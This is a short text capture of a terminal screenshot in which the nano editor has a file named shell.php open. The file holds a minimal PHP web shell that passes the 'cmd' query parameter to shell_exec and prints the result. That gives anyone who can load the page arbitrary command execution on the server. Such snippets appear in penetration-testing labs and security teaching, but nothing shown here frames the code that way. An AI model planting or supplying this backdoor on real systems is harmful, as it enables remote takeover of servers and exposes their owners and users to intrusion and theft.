 ubuntu@client: ~
File Edit View Search Terminal Help
GNU nano 4.8 shell.php Modified
<?php
if (isset($_GET['cmd'])) {
    echo "<pre>" . shell_exec($_GET['cmd']) . "</pre>";
}
?>